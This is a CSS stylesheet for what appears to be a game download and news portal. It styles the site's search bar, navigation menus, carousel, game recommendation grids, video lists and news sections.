.star_bg {
    display: inline-block;
    height: 25px;
    width: 97px;
    background: url(../images/t_star.png) no-repeat;
    background-position: 0 -65px;
    transform: translateY(2px);
    border: none!important
}

.game_download_con .star_bg {
    height: 19px!important
}

.pd10 {
    padding: 0
}

.box-preview .insetscroll {
    overflow: hidden;
    width: 100%;
    height: 100%;
    position: relative;
    display: block
}

.box-preview .insetscroll img {
    display: block
}

.box-mask {
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 100%;
    left: 100%;
    background: rgba(0, 0, 0, .4)
}

.box-mask-detail {
    width: 75px;
    height: 30px;
    line-height: 30px;
    border-radius: 3px;
    font-size: 14px;
    text-align: center;
    background: #fff;
    color: #000
}

.search {
    position: relative;
    height: 65px;
    background: #fff;
}

.yzm-search {
    float: left;
    margin-left: 130px;
    margin-top: 30px
}

.searchtxt .searchmenu .searchselected {
    background-image: url(../images/icon2.png);
    background-repeat: no-repeat
}

.searchtxt {
    float: left;
    width: 326px;
    height: 38px;
    border-right: 0;
    position: relative;
    margin-top: 15px;
    border-radius: 5px 0 0 5px;
    z-index: 100;
    background: #f4f4f4
}

.searchtxt .searchmenu {
    float: left;
    border-right: 1px solid #eee;
    border-radius: 5px;
    box-shadow: 1px 0 6px 0 rgba(0, 0, 0, .09)
}

.searchtxt .searchmenu .searchselected {
    color: #666;
    cursor: pointer;
    font-size: 14px;
    height: 38px;
    line-height: 38px;
    padding-left: 15px;
    width: 90px;
    background-color: #fff;
    background-position: 65px -87px;
    border-radius: 5px
}

.searchtxt .searchmenu .searchopen {
    background-position: 65px -114px
}

.searchtxt .searchmenu .searchtab {
    display: none;
    position: absolute;
    top: 34px;
    left: 0;
    width: 90px;
    border-top: 0;
    background: #fff;
    z-index: 100;
    border-radius: 0 0 5px 5px;
    box-shadow: 0 5px 5px 0 rgba(0, 0, 0, .07)
}

.searchtxt .searchmenu .searchtab li {
    height: 30px;
    line-height: 30px;
    color: #666;
    font-size: 14px;
    cursor: pointer;
    padding-left: 15px
}

.searchtxt .searchmenu .searchtab li.selected {
    background: #edf3fc;
    color: #018dbc
}

.searchtxt input {
    float: left;
    border: 0;
    background: #f4f4f4;
    color: #666;
    padding: 0 15px 0 15px;
    width: 220px;
    height: 38px;
    line-height: 39px;
    margin-left: 5px;
    outline: medium none
}

.searchbtn {
    float: left
}

.searchbtn button {
    margin-top: 15px;
    border: 0;
    color: #fff;
    outline: 0;
    cursor: pointer;
    float: left;
    height: 38px;
    width: 75px;
    border-radius: 0 5px 5px 0;
    font-size: 14px;
    transition: all .2s;
    background: -webkit-linear-gradient(top, #fd3b00 0, #bd2c00 100%);
    background: linear-gradient(to bottom, #fd3b00 0, #bd2c00 100%)
}

.searchbtn button:hover {
    background: linear-gradient(to bottom, #f02400 0, #bb2c00 100%)
}

.search .search_icon {
    position: absolute;
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url(../images/search820.png) no-repeat center;
    background-size: 20px
}

.search .logo {
    position: absolute;
    left: 0
}

.search .logo a {
    width: 140px;
    height: 38px;
    margin-top: 14px;
    float: left;
    font-size: 0;
    color: transparent!important
}

.search a>img {
    float: left;
    width: 140px
}

.search .ipt_search {
    height: 40px;
    margin-top: 12px;
    opacity: .9
}

.search .ipt_search input {
    width: 260px;
    height: 40px;
    opacity: 1;
    background-color: #f5f5f5;
    border-radius: 5px 0 0 5px;
    border: 0;
    padding-left: 40px;
    color: #666;
    transition: .2s;
    padding-right: 20px
}

.search .ipt_search button {
    height: 40px;
    width: 80px;
    background-color: #ec4d1c;
    border: 0;
    color: #fff;
    border-radius: 0 5px 5px 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    font-size: 14px;
    background: -webkit-linear-gradient(top, #fd3b00 0, #bd2c00 100%);
    background: linear-gradient(to bottom, #fd3b00 0, #bd2c00 100%);
    transition: .2s
}

input::-webkit-input-placeholder {
    color: #666
}

input:-moz-placeholder {
    color: #666
}

input::-moz-placeholder {
    color: #666
}

input:-ms-input-placeholder {
    color: #666
}

.search .ipt_search button:hover {
    background-color: #ed3800;
    background: -webkit-linear-gradient(top, #f03900 0, #bb2c00 100%);
    background: linear-gradient(to bottom, #f03900 0, #bb2c00 100%)
}

.navbar {position: relative;top: 0;background-color: #4c4743;height: 30px!important;line-height: 30px!important;font-size: 12px;z-index: 999999999;}
.navbar.w {background: transparent;box-shadow: none!important}
.navbar a {color: #d8d7d6}
.navbar a:hover {color: #fff!important}
.navbar ul span {float: right;height: 11px;margin: 9px 0;width: 1px;background-color: #d8d7d6}
.navbar>ul>li {float: right;line-height: 30px}
.navbar>ul>li .username {color: #fff4a7}
.navbar>ul>li>a {display: inline-block;height: 100%;padding: 0 10px}
.navbar>ul>li.user_login {position: relative}
.navbar>ul>li.user_login .hide {position: absolute;top: 30px;left: 0;background: #eee;padding: 6px 6px;box-shadow: 0 0 10px 0 rgba(0, 0, 0, .08);border-radius: 5px;width: 84px;text-align: center}
.navbar>ul>li.user_login .hide li {line-height: 27px}
.navbar>ul>li.user_login .hide li a {color: #666}
.navbar>ul>li.user_login .hide li a:hover {color: #f60!important;background: #fff;padding: 0 12px;border-radius: 5px;box-shadow: 0 0 10px 0 rgba(0, 0, 0, .12);text-decoration: none}
.navbar li i,
.day_news>.title .news_app i {float: left;width: 20px;height: 20px;margin-top: 6px;background-size: 18px!important;margin-right: 2px}
.navbar .t1 {font-size: 18px;font-weight: 700;color: #d8d7d6!important}
.navbar li i.login {background: url(../images/login\ \(1\).png) no-repeat center;margin: 6px 6px 0 0!important}
.navbar .login_con {position: relative}
.navbar .login_con a {text-decoration: none!important;line-height: 35px}
.navbar .login_con b {color: #ff6000;font-size: 16px;margin-right: 5px}
.navbar .login_con .login_code {display: none;height: 205px;width: 200px;border-radius: 5px;position: absolute;top: 0;left: 107px;background: rgba(0, 0, 0, .7);box-shadow: 0 0 10px 0 rgba(0, 0, 0, .1)}
.navbar .login_con .login_code img {width: 160px;height: 160px;margin: 10px 20px 0 20px;border-radius: 3px}
.navbar .login_con .login_code em {display: inline-block;width: 100%;text-align: center;color: #fff}
.navbar li i.app {background: url([data-uri]) no-repeat center}
.day_news>.title .news_app i.app {background: url(../images/news_iphone.png) no-repeat center}
.day_news>.title .news_app i.gzh {background: url(../images/gzh.png) no-repeat center;background-size: 19px!important}
.navbar>ul>li:first-child {margin-right: 0;padding-right: 0}
.navbar li.navigation,
.navbar li.app {position: relative}
.navbar li.navigation div.gation_content,
.navbar li.app div.app_download {padding: 10px;background-color: #4c4743;position: absolute;top: 30px;z-index: 999999999;left: -180px;width: 444px;height: 170px;box-shadow: 0 0 6px 0 rgba(25, 25, 25, .15);display: none}
.navbar li.navigation div.gation_content>div {border-left: 1px solid #d5d5d5;margin: 0 5px;padding: 0 15px;padding-top: -5px}
.navbar li.navigation div.gation_content b {display: inline-block;font-size: 15px;width: 100%;color: #fff;border-left: 2px solid #f60;transform: translate(-16px, -2px);line-height: 33px;padding-left: 10px}
.navbar li.navigation .con2 b {border-left: 2px solid #409eff!important}
.navbar li.navigation .con2 .spl {color: #ff0000!important}
.navbar li.navigation div.gation_content dl {margin: 0 10px}
.navbar li.navigation div.gation_content dl:first-child {margin-left: 0}
.navbar li.navigation div.gation_content dl:last-child {margin-right: 0}
.nav a:hover {color: #ff3000!important}
.navbar li.app div.app_download {padding: 20px;width: 500px;height: 180px;left: -200px;background-color: #464646;box-shadow: 0 0 6px 0 rgba(105, 105, 105, .3)}
.navbar li.app div.app_download div.app_download_logo {margin-top: 25px;width: 80px;height: 80px}
.navbar li.app div.app_download div.app_download_logo img {width: 80px;height: 80px;border-radius: 15px}
.navbar li.app div.app_download .txt {margin-left: 20px;line-height: 25px;color: #b1b1b1;margin-top: 20px}
.navbar li.app div.app_download .code {width: 140px;height: 140px;padding: 10px;margin-left: 40px;border: 1px solid #575757}
.navbar li.app div.app_download .code img {width: 120px;height: 120px}

.top-nav .top-flex{display: flex;justify-content: space-between}
.top-nav .top-flex ul li{display: inline-block;padding: 0 10px}

.top_cont {
    position: relative;
    z-index: 9999999;
}

.navbar li.app div.app_download .txt .tit {
    font-size: 16px;
    font-weight: 700;
    color: #fff
}

.navbar li.app div.app_download .download {
    margin-top: 15px
}

.navbar li.app div.app_download .download em {
    display: inline-block;
    height: 13px;
    width: 1px;
    background-color: #b1b1b1;
    margin: 0 5px 0 8px;
    transform: translateY(2px)
}

.navbar li.app div.app_download .download a {
    color: #ffe000!important
}

.navbar li.app div.app_download .download a:hover {
    text-decoration: underline
}

.navbar li.navigation div.gation_content ul {
    text-align: center
}

.navbar li.navigation div.gation_content ul,
.navbar li.navigation div.gation_content dl {
    margin-top: -10px
}

.navbar li.navigation div.gation_content dd {
    height: 30px
}

.navbar li.navigation div.gation_content ul a,
.navbar li.navigation div.gation_content dd a {
    line-height: 30px!important
}

.navbar li.navigation div.gation_content ul li {
    height: 30px;
    width: 48px;
    box-shadow: none!important;
}

.navbar li.navigation div.gation_content ul li:hover {
    box-shadow: 0 0 10px 0 rgba(105, 105, 105, .15)
}

.navbar li.navigation div.gation_content ul li a {
    display: inline-block;
    text-align: center;
    font-size: 12px;
    background: transparent!important;
    box-shadow: none!important;
}

.navbar li.navigation div.gation_content ul li i {
    margin: 8px 0;
    margin-right: 5px
}

.navbar li ul li a {
    display: inline-block
}

.nav {
    line-height: 45px;
    height: 45px;
    background: #ff0000;
}
.nav a{
    color: #fff!important;
}
.nav>.w>ul li {
    float: left
}

.nav>.w>ul.nav0 a {
    font-size: 16px
}

.nav>.w>ul.nav0 li {
    width: 75px
}

.nav>.w>ul.nav2 li {
    padding: 10px 0;
    height: 45px;
    width: 105px;
    text-align: center
}

.nav>.w>ul.nav2 li a.list {
    position: relative;
    color: #ffb103!important
}

.nav>.w>ul.nav2 li a.list:hover {
    color: #f60;
    text-decoration: underline
}

.nav>.w>ul.nav2 li a.list i {
    top: -13px;
    position: absolute;
    display: inline-block;
    height: 20px;
    width: 20px;
    background: url(../images/hot-13.png) no-repeat center;
    background-size: 20px
}

.nav>.w>ul.nav2 a {
    display: inline-block;
    margin-top: 0!important;
    width: 70px;
    font-weight: 400!important;
    color: #bdbdbd;
    line-height: 25px
}

.nav>.w>ul.nav2 a:hover {
    color: #fff!important
}

.nav>.w>ul.nav2 p {
    height: 25px;
    line-height: 25px;
    width: 92px
}

.nav>.w>ul.nav1 span,
.nav>.w>ul.nav2 span {
    display: inline-block;
    height: 40px;
    width: 1px;
    background-color: #484848;
    margin: 15px 10px
}

.nav>.w>ul.nav1,
.nav>.w>ul.nav2 {
    height: 45px
}

.nav>.w>ul.nav1 a:hover,
.nav>.w>ul.nav0 a:hover {
    color: #f4f4f4!important
}



.nav>.w>ul.nav1 li.kf:hover a {
    color: #f3e6a3!important
}

.nav>.w>ul.nav1 li {
    width: 125px;
    font-size: 15px;
}

.nav>.w>ul.nav1 li i,
.nav>.w>ul.nav0 i {
    display: inline-block;
    width: 26px;
    height: 26px;
    margin: 0 40px
}


.nav>.w>ul li a {
    display: inline-block;
    width: 100%;
    text-align: center;
    color: #bdbdbd;
    font-weight: 500
}

.focus {
    position: relative;
    height: 475px;
    width: 100%;
    margin-bottom: 15px
}

.focus .left {
    display: inline-block;
    height: 475px;
    width: 1920px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%)
}

.focus .left>ul>li>a>img {
    height: 475px!important
}

.focus .left>ul>li {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 475px;
    z-index: 1;
    opacity: 0;
    filter: alpha(opacity=0)
}

.focus .left ol li {
    float: left;
    width: 50px;
    margin-right: 19px;
    text-align: center
}

.focus .left ol {
    margin-top: 10px
}

.focus .left ol li img {
    width: 45px;
    height: 45px;
    border-radius: 10px;
    margin: 0
}

.focus .left ol li i {
    display: inline-block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 12px;
    margin-top: 3px
}

.focus .left ol li:last-child {
    margin-right: 0
}

.focus .left li.active {
    z-index: 2
}

.focus .left li p {
    display: none
}

.focus .right {
    position: absolute;
    right: 0;
    height: 475px;
    float: right;
    width: 310px;
    z-index: 9999;
    background-image: linear-gradient(180deg, transparent, rgba(0, 0, 0, .6) 24%, #000 52%, rgba(0, 0, 0, .6) 77%, transparent)
}

.focus .right li {
    position: relative;
    overflow: hidden;
    padding: 0 20px;
    color: #b1b1b1;
    font-size: 18px;
    height: 95px;
    cursor: pointer;
    transition: .2s;
    font-weight: 700
}

.focus .right li img {
    position: absolute;
    width: 60px;
    height: 60px;
    border-radius: 15px;
    top: 50%;
    left: 20px;
    transform: translateY(-50%)
}

.focus .right li .tit {
    width: calc(100% - 110px);
    position: absolute;
    top: 50%;
    left: 90px;
    transform: translateY(-50%)
}

.focus .right li .tit p {
    color: #fff!important;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.focus .right li .tit i {
    color: #b1b1b1
}

.focus .right li:hover {
    background-color: rgba(255, 255, 255, .25)
}

.focus .right li:hover,
.focus .right li.active {
    color: #fff
}

.focus .con {
    position: absolute;
    width: 298px;
    height: 345px;
    box-sizing: border-box;
    padding: 20px;
    background: hsla(0, 0%, 100%, .8);
    border-radius: 3px;
    top: 50%;
    transform: translateY(-50%);
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .15)
}

.focus .con img {
    width: 20px;
    height: 20px;
    margin: 0 30px 3px 30px
}

.focus .con .detail {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 25px
}

.focus .con .detail i {
    color: #666;
    font-size: 12px
}

.focus .con a {
    display: inline-block;
    color: #666!important;
    text-decoration: none!important
}

.focus .con a.down {
    width: 100%;
    text-align: center;
    height: 40px;
    margin: 0 auto;
    background: #f60;
    border-radius: 3px;
    line-height: 40px;
    color: #fff!important;
    margin-top: 10px;
    text-decoration: none!important
}

.focus .con .txt {
    margin-top: 20px;
    text-align: center;
    color: #868686;
    font-size: 12px
}

.focus .con .txt i {
    margin: 0 5px
}

.focus .con .txt span {
    display: inline-block;
    width: 96px;
    height: 1px;
    background-color: #c2c2c2;
    transform: translateY(-3px)
}

.focus .con a.down:hover {
    background: #f14e02
}

.focus .con .info2 img {
    width: 22px;
    height: 22px;
    margin: 0 30px 1px 30px
}

.focus .con .info3 img {
    width: 19px;
    height: 19px;
    margin: 0 30px 4px 30px
}

.focus .con span.div_line {
    float: left;
    width: 1px;
    height: 30px;
    background-color: #b1b1b1;
    margin-top: 5px
}

.focus .con .info1,
.focus .con .info2,
.focus .con .info3 {
    width: 86px;
    float: left;
    text-align: center;
    box-sizing: border-box
}

.focus .con .info2 {
    width: 84px
}

.focus .right li.active {
    background: url(../images/active.png)
}

.focus .right li.active i {
    color: #e6e6e6
}

.focus .right li i {
    display: inline-block;
    width: 100%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 14px;
    font-weight: 400;
    margin-top: 10px
}

.main {
    margin-top: 20px
}

.wrapper {
    padding-top: 10px
}

.mains {
    padding: 20px 0;
    background-color: #fff;
    padding-top: 50px
}

.main .container .row a {
    display: block
}

body {
    position: relative
}

.bg img:not('.hot_game_small_img') {
    position: absolute;
    top: 149px;
    left: 50%;
    transform: translateX(-50%);
    z-index: -9999999;
    width: 100%
}

.content2 {
    margin-top: 15px;
    background-color: #fff
}

.tuijian,
.day_news {
    padding: 20px
}

.tuijian .bd {
    width: 1210px;
    overflow: hidden
}

.tuijian {
    padding: 20px 0 0 0
}

.day_news {
    margin-top: 0
}

.tuijian .bd {
    padding-bottom: 0!important
}

.title {
    height: 35px;
    border-bottom: 1px solid #f1f1f1
}

.prefe .title span,
.news_main .title span,
.news_detail_main .title span,
.tabs .title span,
.gift_main .title span,
.game_download_main .title span,
.gift_detail_main .title span {
    background-color: #fff
}

.prefe .game_download_main .title {
    border-color: #eaeaea
}

.title span {
    display: inline-block;
    font-size: 22px;
    color: #505050;
    height: 35px;
    line-height: 35px;
    border-left: 5px solid #fecd04;
    padding: 0 10px;
    background-color: #f9f9f9
}

.tuijian .title {
    text-align: center;
    font-size: 24px;
    font-weight: 700;
    color: #e1251b;
    border: 0
}

.tuijian .title em {
    margin: 0 15px 0 20px
}

.tuijian .title i {
    display: inline-block;
    background-color: #f60;
    transform: translateY(-2px)
}

.tuijian i.line {
    height: 2px;
    width: 300px;
    transform: translateY(-6px)
}

.tuijian i.line:nth-child(1) {
    background-image: linear-gradient(to right, #f9f9f9, #f60)
}

.tuijian i.line:last-child {
    background-image: linear-gradient(to right, #f60, #f9f9f9)
}

.tuijian i.round {
    width: 7px;
    height: 7px;
    border-radius: 100%;
    background-color: #fff;
    border: 1px solid #e1251b
}

#focus {
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, .3)
}

.spl_news {
    width: 360px;
    margin-right: 20px
}

.spl_news .news_spl_cont ul li:nth-child(2) {
    margin-right: 0!important
}

.spl_news .news_spl_cont ul li {
    float: left;
    margin: 5px 0
}

.spl_news .news_spl_cont ul li:not(.pur),
.prefe .spl_news ul li:not(.pur) {
    width: 360px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.prefe .spl_news ul li:not(.pur) {
    width: 100%;
    margin: 5px 0
}

.prefe .spl_news ul li:not(.pur) {
    margin: 8px 0!important
}

.spl_news .news_spl_cont ul li:hover i {
    color: #ff3000;
    text-decoration: underline
}

.spl_news .news_spl_cont ul li span,
.spl_news ul li span {
    float: left;
    border: 1px solid #ececec;
    border-right: 2px solid #ff3000;
    font-size: 12px;
    padding: 1px 6px;
    margin-right: 7px;
    color: #888
}

.prefe .spl_news {
    width: 340px;
    margin-top: 0
}

.prefe_video_list li {
    float: left;
    position: relative;
    width: calc((100% - 40px)/2);
    margin: 0 30px 20px 0
}

.prefe_video_list li .bg {
    position: absolute;
    width: 100%;
    height: 180px;
    background: rgba(0, 0, 0, .3) url(../images/video_open2.png) no-repeat center;
    background-size: 50px;
    top: 0;
    left: 0;
    transition: .2s;
    opacity: 0
}

.prefe_rank li:nth-child(1),
.prefe_rank li:nth-child(2),
.prefe_rank li:nth-child(3) {
    position: relative;
    float: left;
    margin-right: 15px
}

.prefe_rank li:nth-child(3) {
    margin-right: 0
}

.prefe_rank li:nth-child(1) .tit,
.prefe_rank li:nth-child(2) .tit,
.prefe_rank li:nth-child(3) .tit {
    display: inline-block;
    box-sizing: border-box;
    width: 100%;
    padding: 0 10px;
    text-align: center;
    color: #bbb;
    height: 25px;
    line-height: 25px;
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .65);
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.prefe_rank li:nth-child(1) .num,
.prefe_rank li:nth-child(2) .num,
.prefe_rank li:nth-child(3) .num {
    display: inline-block;
    width: 40px;
    height: 40px;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    position: absolute
}

.prefe_rank li:nth-child(1):hover .tit,
.prefe_rank li:nth-child(2):hover .tit,
.prefe_rank li:nth-child(3):hover .tit {
    text-decoration: underline;
    color: #fff
}

.prefe_rank li:nth-child(1) .num {
    background: url(../images/top1.png) no-repeat center;
    background-size: 40px;
    top: -10px
}

.prefe_rank li:nth-child(2) .num {
    background: url(../images/222.png) no-repeat center;
    background-size: 35px;
    top: -10px
}

.prefe_rank li:nth-child(3) .num {
    background: url(../images/333.png) no-repeat center;
    background-size: 30px;
    top: -10px
}

.prefe_rank li:nth-child(1),
.prefe_rank li:nth-child(1) img {
    width: 120px;
    height: 140px
}

.prefe_rank li:nth-child(2) {
    margin-top: 21px;
    transform: translateY(-0.7%)
}

.prefe_rank li:nth-child(3) {
    margin-top: 40px
}

.prefe_rank li:nth-child(2),
.prefe_rank li:nth-child(2) img {
    width: 100px;
    height: 120px
}

.prefe_rank li:nth-child(3),
.prefe_rank li:nth-child(3) img {
    width: 90px;
    height: 100px
}

.prefe_rank li:nth-child(1) img {
    width: 120px
}

.prefe_video_list li:hover .bg {
    opacity: 1
}

.prefe_video_list li {
    background-color: #fff;
    border-radius: 8px;
    overflow: hidden
}

.prefe_video_list li a {
    display: inline-block;
    width: 100%;
    height: 100%;
    padding-bottom: 5px
}

.prefe_video_list li:hover {
    box-shadow: 0 4px 8px 0 rgba(50, 50, 50, .1)
}

.prefe_video_list li:hover a {
    text-decoration: none
}

.prefe_video_list li i {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    font-size: 16px;
    line-height: 30px;
    padding: 0 15px;
    padding-top: 3px
}

.prefe_video_list li p {
    height: 30px;
    font-size: 14px;
    color: #b5b5b5;
    line-height: 30px;
    padding: 0 15px
}

.prefe_video_list li p b {
    display: inline-block;
    background: url(../images/video_n.png) no-repeat center;
    width: 18px;
    height: 18px;
    background-size: 18px;
    transform: translateY(3px);
    margin-right: 3px
}

.prefe_video_list li img {
    width: 100%;
    height: 180px
}

.prefe_video_list li:nth-child(2n+2) {
    margin-right: 0
}

.prefe .spl_news li:nth-child(1),
.prefe .spl_news li:nth-child(2) {
    height: 140px;
    width: 160px!important;
    white-space: normal;
    float: left;
    margin-right: 20px;
    margin-bottom: 20px
}

.prefe .spl_news li:nth-child(2) {
    margin-right: 0
}

.prefe .spl_news li img {
    width: 160px!important
}

.prefe .spl_news li img {
    border-radius: 5px
}

.spl_news ul li a:nth-child(1):hover span {
    background-color: #f60;
    color: #fff;
    border-color: #f60
}

.spl_news ul li a:nth-child(2) {
    line-height: 20px;
    color: #151515
}

.spl_news ul li a:nth-child(2):hover {
    text-decoration: underline
}

.row_line {
    display: inline-block;
    width: 300px;
    height: 1px;
    margin: 10px auto;
    text-align: center;
    background-color: #000
}

.spl_news ul li i {
    width: 172px;
    margin-top: 5px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    font-size: 13px;
    text-align: center
}

.prefe .spl_news ul li i {
    width: 160px!important
}

.spl_news ul li img {
    width: 172px;
    height: 100px;
    border-radius: 4px
}

.i_cls {
    margin: 15px 0;
    height: 24px
}

.i_cls li {
    float: left;
    position: relative;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
    border-radius: 2px;
    text-align: center;
    cursor: pointer;
    margin-right: 8px
}

.i_cls li.active {
    background: #f14027!important;
    box-shadow: none!important;
    color: #fff!important
}

.i_cls li:hover {
    background: #fff;
    box-shadow: 0 0 6px 0 rgba(0, 0, 0, .04);
    color: #f14027
}

.i_cls li.active::after {
    content: "";
    position: absolute;
    left: 50%;
    transform: translate3d(-50%, 0, 0);
    bottom: -9px;
    width: 0;
    height: 0;
    background: transparent;
    border: 5px solid transparent;
    border-top-color: #f14027
}
.i_cls li a{
    color: #454545;
    text-decoration: none!important;
}
.i_cls li.active a{
    color: #fff!important;
}
.title .more {
    font-size: 12px;
    margin-top: 5px;
    line-height: 20px;
    color: #8a8a8a;
    padding: 0 0 0 12px;
    border-radius: 10px
}

.title .more:hover {
    text-decoration: none
}

.container_v_n {
    background-color: #f9f9f9
}

.tuijian .title .more {
    margin-top: 15px
}

.title .more em {
    display: inline-block;
    transform: translateY(1px)
}

button {
    outline: 0
}

.bd {
    padding: 15px 0
}

a {
    color: #666
}

a:hover {
    color: #e22200!important;
    text-decoration: underline
}

.nav a:hover {
    text-decoration: none
}

.tuijian .bd ul li {
    position: relative
}

.tuijian .bd ul li .b_bg {
    position: absolute;
    bottom: -40px;
    left: 0;
    height: 40px;
    width: 100%;
    padding: 0 10px;
    line-height: 50px;
    z-index: 999;
    background-color: #fff;
    box-shadow: 0 0 5px 0 rgba(255, 255, 255, .45) inset;
    transition: .2s;
    opacity: 0;
    height: 0
}

.gift_list_tuijian .bd ul li .b_bg {
    width: 100%;
    box-sizing: border-box;
    height: 300px;
    text-align: center;
    padding: 0 30px
}

.gift_list_tuijian .bd ul li a.cont {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
    width: 100%;
    height: 322px;
    text-decoration: none!important
}

.gift_list_tuijian .bd ul li:hover .b_bg {
    height: 322px!important;
    bottom: 0!important
}

.tuijian .bd ul li .b_bg p {
    width: 162px;
    height: 40px;
    line-height: 40px
}

.gift_list_tuijian .bd ul li>div {
    height: 280px
}

.gift_list_tuijian .bd ul li .b_bg p {
    text-align: center;
    margin: 10px auto;
    width: 100%
}

.gift_list_tuijian .bd ul li .tit {
    display: inline-block;
    height: 40px!important;
    width: 100%;
    line-height: 40px
}

.gift_list_tuijian .bd ul li .b_bg .detail {
    color: #666;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    line-height: 24px;
    margin-top: 80px;
    height: 80px
}

.gift_list_tuijian .bd ul li .b_bg p button {
    padding: 5px 15px;
    border-radius: 4px;
    color: #fff;
    background-color: #f60
}

.tuijian .bd ul li .b_bg p a {
    color: #fff!important;
    background-color: #f60;
    padding: 4px 19px;
    border-radius: 3px
}

.tuijian .bd ul li .b_bg p:nth-child(2) a {
    color: #fff!important;
    background-color: transparent!important
}

.tuijian .bd ul li .b_bg p a:hover {
    background-color: #ff3000;
    text-decoration: none
}

.news_tuijian_game ul {display: grid; grid-template-columns: repeat(8, minmax(0, 1fr));gap: 1.25rem}

.news_tuijian_game ul li {
    /*float: left;*/
    /*width: calc((100% - 190px) / 8);*/
    /*margin-right: 27px;*/
    text-align: center
}

.news_tuijian_game ul li img{height: 95px!important;width: 95px!important;}

.tuijian .bd ul li .b_bg p:nth-child(2) a:hover {
    background-color: #f10!important
}

.tuijian .bd ul li .b_bg p a:nth-child(2) {
    background-color: #fff
}

.tuijian .bd ul li:hover .b_bg {
    opacity: 1;
    height: 40px;
    bottom: 0;
    border-bottom: 1px solid #f4f4f4
}

.tuijian .bd ul li:hover .b_bg a {
    color: #000
}

.tuijian .bd ul .img:hover .bg {
    opacity: 1
}

.tuijian .bd ul li .bg {
    position: absolute;
    width: 100%;
    height: 120px;
    border-radius: 15px;
    padding-top: 19px;
    background-color: rgba(255, 255, 255, .3);
    opacity: 0
}

.tuijian .bd ul li:hover img {
    transform: scale(1.1, 1.1)
}

.tuijian .bd ul li .bg a {
    display: inline-block;
    color: #fff!important;
    padding: 3px 15px;
    background-color: #ff6000;
    margin: 8px 0;
    font-size: 14px;
    border-radius: 3px
}

.tuijian .bd ul li .bg a:hover {
    background-color: #f04400
}

.tuijian .bd ul li,.news_tuijian_game ul li {
    /*width: calc((100% - 190px) / 8);*/
    /*margin-right: 27px;*/
    text-align: center
}

.tuijian .bd ul li {
    height: 290px
}

.tuijian .bd ul li {
    border-radius: 5px;
    background-color: #fff;
    margin: 0 11px;
    width: 182px;
    overflow: hidden
}

.gift_list_tuijian .single,
.gift_list_tuijian .single ul {
    height: 340px!important
}

.gift_list_tuijian .single li {
    height: 320px!important;
    width: 222px!important
}

.gift_list_tuijian .single li .img,
.gift_list_tuijian .single li .img img {
    height: 280px!important
}

.tuijian .bd ul li .hide {
    display: inline-block;
    line-height: 30px;
    position: absolute;
    bottom: -30px;
    left: 0;
    padding: 0 10px;
    width: 100%;
    transition: .2s
}

.tuijian .bd ul li:hover .hide {
    bottom: 0
}

.tuijian .bd ul li:hover {
    box-shadow: 0 3px 18px 0 rgba(0, 0, 0, .1)
}

.tuijian .bd ul li:first-child,
.news_tuijian_game ul li:first-child {
    margin-left: 0
}

.tuijian .bd ul li:last-child,
.news_tuijian_game ul li:last-child {
    margin-right: 0
}

.tuijian .bd ul li .img,
.news_tuijian_game .img {
    width: 100%;
    height: 120px;
    overflow: hidden;
    text-align: center;
    border-radius: 15px
}

.tuijian .bd ul li .img {
    height: 250px;
    border-radius: 0
}

.tuijian .bd ul li i {
    display: inline-block;
    width: 100%;
    text-align: center;
    line-height: 40px;
    padding: 0 10px;
    box-sizing: border-box;
    font-size: 14px;
    color: #666;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.tuijian .bd ul li img {
    width: 365px;
    height: 250px!important;
    border-radius: 0!important;
    transition: .2s
}

.tuijian .bd ul li img,
.news_tuijian_game .bd li img {
    width: 100%;
    height: 120px;
    border-radius: 15px;
    text-align: center
}

.tuijian .bd ul li a i,
.news_tuijian_game .bd ul li i {
    display: inline-block;
    width: 100%;
    margin-top: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #666!important
}

.news_tuijian_game .bd ul li a:hover i {
    color: #f30!important
}

.guanggao img {
    width: 850px;
    height: 103px
}

.big_guanggao {
    display: block;
    width: 1200px;
    margin: 0 auto
}

.big_guanggao img {
    width: 1200px
}

.day_news {
    width: 870px
}

.day_news .title {
    border-bottom: 1px solid #eaeaea
}

.day_news>.title {
    height: 65px;
    border-left: 5px solid #fecd04
}

.day_news>.title span {
    border: none!important;
    font-size: 24px;
    font-weight: 400;
    padding-top: 1px;
    height: 65px;
    float: left
}

.day_news>.title span p {
    text-align: center;
    font-size: 14px;
    color: #9c9c9c
}

.day_news>.title span p em {
    color: #f00
}

.content2 .title span {
    background: #fff!important;
    color: #000
}

.day_news>.title ul {
    height: 30px;
    line-height: 30px;
    float: left;
    width: 640px
}

.day_news>.title ul li {
    float: left;
    height: 30px;
    margin: 0 10px
}

.day_news>.title ul li a {
    display: inline-block;
    height: 28px
}

.day_news>.title ul li .box {
    float: left;
    width: 4px;
    height: 4px;
    background: #f60;
    margin: 13px 5px
}

.day_news>.title i.app,
.day_news>.title i.gzh {
    transform: translateY(-2px)
}

.day_news>.title .news_app {
    padding-left: 10px;
    width: 700px
}

.day_news>.title .news_app span {
    position: absolute;
    bottom: -54px;
    left: 50%;
    display: none;
    padding: 0!important;
    background: transparent!important;
    transform: translateX(-40%);
    z-index: 999999
}

